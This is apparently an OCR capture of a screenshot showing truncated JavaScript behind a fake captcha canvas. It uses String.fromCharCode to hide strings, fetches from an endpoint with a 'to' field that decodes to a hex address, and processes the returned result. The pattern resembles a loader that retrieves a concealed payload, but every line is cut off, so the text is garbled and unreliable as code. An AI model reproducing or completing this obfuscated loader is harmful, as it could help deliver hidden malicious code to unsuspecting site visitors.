
🔧 Digest:
692ef418c2610c51fcd33dd38325885c
🕒 Updated:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri